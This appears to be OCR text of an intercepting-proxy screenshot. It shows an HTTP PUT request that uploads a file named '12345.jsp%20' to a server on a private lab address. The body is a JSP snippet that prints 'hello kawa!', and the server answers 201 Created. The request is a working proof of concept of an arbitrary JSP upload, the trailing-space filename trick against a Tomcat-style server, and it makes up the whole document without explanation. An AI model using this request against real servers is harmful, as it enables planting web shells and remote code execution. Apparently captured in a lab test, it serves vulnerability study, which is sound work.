 Request
y Raw Hex \n
1 PUT /12345.jsp%20 HTTP/1.1
2 Host: 192.168.239.145:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 35
0
1
2 <% out. print("hello kawa!");%>
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Fri, 22 Jul 2022 07:24:45 GMT
4 Connection: close
5
6